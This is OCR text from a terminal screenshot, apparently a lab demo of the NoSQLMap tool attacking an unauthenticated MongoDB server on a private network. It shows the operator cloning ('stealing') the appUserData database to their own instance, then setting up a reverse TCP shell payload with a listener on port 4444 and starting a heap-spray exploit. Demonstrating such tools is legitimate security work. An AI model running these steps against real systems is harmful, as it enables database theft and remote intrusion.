 Applications Places Wed Oct 30, 1:34 PM jim
jim@TheWacoKid: ~
File Edit View Search Terminal Help
NoSQLMap v0.08a-by Russell Butturini(tcstool@gmail.com)
1-Set options (do this first)
2-NoSQL DB Access Attacks
3-NoSQL Web App attacks
4-Exit
Select an option:2
MongoDB port open on 192.168.87.141:27017!
MongoDB web management open at http://192.168.87.141:28017.  Check this out!
Server Info:
{u'ok': 1.0, u'sysInfo': u'Linux ip-10-2-29-40 2.6.21.7-2.ec2.v1.2.fc8xen #1 SMP Fri Nov 20 17:48:28 EST 2009 x86_64 BOOST_LIB_VERSION=1_49', u'version': u'2.
2.6', u'versionArray': [2, 2, 6, 0], u'debug': False, u'maxBsonObjectSize': 16777216, u'bits': 64, u'gitVersion': u'd626379119a6de9f2fb390780cf2fc336dfd540d'}
List of databases:
local
appUserData
test
admin
Steal a database? (Requires your own Mongo instance): y
1-local
2-appUserData
3-test
4-admin
Select a database to steal:2
Database cloned.  Copy another?n
Try to get a shell? (Requrires mongoDB <2.2.4)?y
[*] Initializing modules...
RHOST => 192.168.87.141
DB => local
PAYLOAD => linux/x86/shell/reverse_tcp
LHOST => 192.168.87.130
LPORT => 4444
[*] Started reverse handler on 192.168.87.130:4444
[+] Mongo server 192.168.87.141 doesn't use authentication
[+] New document created in collection giet
[*] Let's exploit, heap spray could take some time...
Press enter to continue...
jim@TheWacoKid: ~